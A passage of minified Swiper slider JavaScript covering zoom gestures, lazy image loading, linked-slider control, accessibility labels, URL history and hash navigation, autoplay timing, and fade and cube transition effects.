                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
